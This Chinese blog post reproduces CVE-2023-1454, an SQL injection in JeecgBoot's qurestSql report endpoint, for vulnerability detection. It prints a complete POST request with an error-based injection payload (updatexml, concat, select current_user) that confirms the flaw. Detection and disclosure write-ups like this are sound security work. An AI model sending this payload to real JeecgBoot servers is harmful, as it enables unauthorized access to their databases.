热门标签

热门文章

- 1解读Lawyer LLaMA,延申专业领域大模型微调:数据集构建,模型训练

- 2基于Java+SpringBoot+vue+element实现校园疫情防控系统详细设计和实现

- 3分享一个很实用的技巧:一两行Python代码完成的骚操作_python代码怎样两行显示

- 4Docker-高级篇(1)-Dockerfile(核心&构建Redis&构建JDK8)_dockerfile 打包 jdk jar mysql redis

- 5C++处理栅格数据

- 6❤️技术改变命运!中秋一天搞完私活,4K到手,分享下经验!确实有技术啥都不愁!❤️_全栈开发 拿4k

- 7E: Unable to locate package

- 8互联网找工作该选择大公司还是小公司

- 9NLP中的语言模型

- 10线性插值(Linear Interpolation):线性插值、双线性插值

当前位置: article > 正文

CVE-2023-1454 Jeecg-Boot-qurestSql-SQL-漏洞检测

作者:Gausst松鼠会 | 2024-05-12 04:16:17

赞

踩

cve-2023-1454

一、漏洞信息

JeecgBoot是一款基于BPM的低代码平台!前后端分离架构 SpringBoot 2.x,SpringCloud,Ant Design&Vue,Mybatis-plus,Shiro,JWT,支持微服务。JeecgBoot qurestSql处存在SQL注入漏洞,攻击者可以从其中获取数据库权限。

二、漏洞复现



访问路径:/jeecg-boot/jmreport/qurestSql

初步了解,存在这个路径可能会存在sql漏洞



抓包把get请求改为post请求:

发送payload

POST /jeecg-boot/jmreport/qurestSql HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36Content-Type: application/json;charset=UTF-8Content-Length: 130

{"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"}

出现这个说明存在漏洞。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Gausst松鼠会/article/detail/557539

推荐阅读

相关标签